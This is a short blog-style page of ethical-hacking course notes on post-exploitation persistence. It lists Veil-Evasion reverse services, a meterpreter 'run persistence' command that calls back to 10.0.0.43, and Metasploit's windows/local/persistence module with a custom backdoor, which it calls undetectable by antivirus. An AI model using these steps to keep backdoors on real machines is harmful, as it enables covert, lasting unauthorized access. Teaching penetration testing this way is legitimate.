Ethical Hacking - POST EXPLOITATION(2)
MAINTAINING ACCESS - Methods
1. Using a veil-evasion
- Rev_http_service
- Rev_tcp_service
- Use it instead of a normal backdoor.
- Or upload and execute from meterpreter.
- Does not always work.
2. Using persistence module
- run persistence -h
- Detectable by antivirus programs.

run persistence -U -i -p -r 10.0.0.43
3. Using Metasploit + veil-evasion -> More robust + undetectable by Antivirus
- > use exploit/windows/local/persistence

- > set session [session id]

- > set exe::custom[backdoor location]

- >exploit
Ethical Hacking - POST EXPLOITATION(2)的更多相关文章
- Ethical Hacking - POST EXPLOITATION(4)
PIVOTING Use the hacked device as a pivot. Try to gain access to other devices in the network. Tool: ...
- Ethical Hacking - POST EXPLOITATION(3)
Spying - Capturing Key Strikes & Taking Screen Shots Log all mouse/keyboard events > keyscan- ...
- Ethical Hacking - POST EXPLOITATION(1)
METERPRETER BASICS >help - shows help >background - backgrounds current session >sessions - ...
- Ethical Hacking Tutorials
Ethical Hacking Tutorials Free Ethical Hacking Tutorials https://www.guru99.com/ethical-hacking-tuto ...
- Ethical Hacking - Overview
Hacking is gaining unauthorized access to anything. Preparation Setting up a lab and installing need ...
- Ethical Hacking - Web Penetration Testing(3)
EXPLOITATION -File Upload VULNS Simple type of vulnerabilities. Allow users to upload executable fil ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Python Ethical Hacking - Basic Concetion
What is Hacking? Gaining unauthorized access. Hackers? 1.Black-hat Hackers 2.White-hat Hackers 3.Gre ...
- Ethical Hacking - GAINING ACCESS(4)
SERVER SIDE ATTACKS - METASPLOIT Metasploit is an exploit development and execution tool. It can als ...
随机推荐
- MFC时间简单比较方法
MFC//时间简单比较方法 void CMFCsaveListTofileDlg::OnBnClickedButton6()//时间简单比较方法 { // TODO: 在此添加控件通知处理程序代码 C ...
- Beta冲刺<4/10>
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 Beta冲刺 这个作业的目标 Beta冲刺--第四天(05.22) 作业正文 如下 其他参考文献 ... B ...
- 设计模式系列之装饰模式(Decorator Pattern)——扩展系统功能
说明:设计模式系列文章是读刘伟所著<设计模式的艺术之道(软件开发人员内功修炼之道)>一书的阅读笔记.个人感觉这本书讲的不错,有兴趣推荐读一读.详细内容也可以看看此书作者的博客https:/ ...
- TCP实战一(三握四挥、流量控制)
上一篇博文已经介绍了tcpdump的一些基本操作与命令,今天这篇博文将带你解密如何利用wireshark对tcpdump抓到的数据包进行可视化分析! 参考文献:https://zhuanlan.zhi ...
- soapUI使用小结(一)
本篇博客是照搬虫师的<Web接口开发与自动化测试>一书的soapUI测试工具一节 以及博文http://blog.csdn.net/a19881029/article/details/26 ...
- Python 简明教程 --- 4,Python 变量与基本数据类型
微信公众号:码农充电站pro 个人主页:https://codeshellme.github.io 任何一个人都会写出能够让机器理解的代码,只有好的程序员才能写出人类可以理解的代码. -- Marti ...
- python文件处理-根据csv文件内容,将对应图像拷贝到指定文件夹
内容涉及:文件遍历,读取csv指定列,拷贝文件,清理和创建文件 # -*- coding: utf-8 -*- import csv import os import sys import numpy ...
- jQuery控制倒计时
1.1 秒杀的倒计时 做秒杀网页总免不了倒计时,但没有很好的服务器,啥资源都没有,只能将部分任务交给浏览器去处理,比如秒杀首页的倒计时,因为真正秒杀是在具体页面,首页只是展示而已,所以误差一点是允许的 ...
- java简介&&变量
Day01 简介 数据 1.数据大体分为两类:基本类型和引用类型 2.基本类型的数据分为四类八种,四类为整型,浮点,布尔,字符 3.Long类型的数据超过int范围要在之后面加个L,不加L是整型会进行 ...
- spring配置文件的部分配置文字说明
http://blog.csdn.net/zzjjiandan/article/details/22922847/ spring的组成: <beans> <contenxt> ...
